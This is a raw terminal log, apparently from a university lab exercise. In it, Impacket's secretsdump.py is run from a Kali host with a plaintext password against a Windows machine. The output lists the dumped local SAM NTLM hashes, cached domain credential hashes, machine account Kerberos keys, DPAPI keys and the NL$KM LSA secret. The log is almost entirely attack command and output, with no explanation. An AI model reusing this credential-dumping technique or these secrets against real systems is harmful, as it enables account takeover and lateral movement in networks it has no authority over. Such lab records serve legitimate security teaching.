 root@kali:~# secretsdump.py university/dtsarouchas:Password1@192.168.242.168
Impacket v0.9.22.dev1+20200804.145312.110b886c - Copyright 2020 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x5c79686eba4da8e4d9a352c386002c2a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:f228e4c6ea4b53211072b568c856dc44:::
John Doe:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
[*] Dumping cached domain logon information (domain/username:hash)
UNIVERSITY.LOCAL/jdoe:$DCC2$10240#jdoe#31846d015cbbad776bc388aa5cc46851
UNIVERSITY.LOCAL/Administrator:$DCC2$10240#Administrator#c7154f935b7d1ace4c1d72bd4fb7889c
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
UNIVERSITY\MSCSTUDENT$:aes256-cts-hmac-sha1-96:55e3dd6d2d331cdab201030d2b0bfcac9ffee291668259c1b71657f777b4f770
UNIVERSITY\MSCSTUDENT$:aes128-cts-hmac-sha1-96:4fc5ba56ba53a0bfebf8184201eb6df8
UNIVERSITY\MSCSTUDENT$:des-cbc-md5:bfb032b0ecc7dcfd
UNIVERSITY\MSCSTUDENT$:aad3b435b51404eeaad3b435b51404ee:cd75265313d4e757aa8faf23c83dbdff:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x5a51d3ef9089e79360959c290c7d4e9b0575ec4b
dpapi_userkey:0x5294a53f352c432a1bac941f180d5eeec8b5ede8
[*] NL$KM
0000   B3 53 91 AC 13 9A CB D0  04 17 50 D6 DF A0 4B 46   .S........P...KF
0010   9B F3 DE AB 62 7D 0A 29  89 40 89 20 47 06 4A B8   ....b}.).@. G.J.
0020   AA 4A 05 3F CD 17 8E 7D  69 C4 25 28 6F F6 13 B5   .J.?...}i.%(o...
0030   7A 26 6C 94 FF 93 FF 70  13 8D 9F 95 FD EB E7 AD   z&l....p........
NL$KM:b35391ac139acbd0041750d6dfa04b469bf3deab627d0a298940892047064ab8aa4a053fcd178e7d69c425286ff613b57a266c94ff93ff70138d9f95fdebe7ad
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry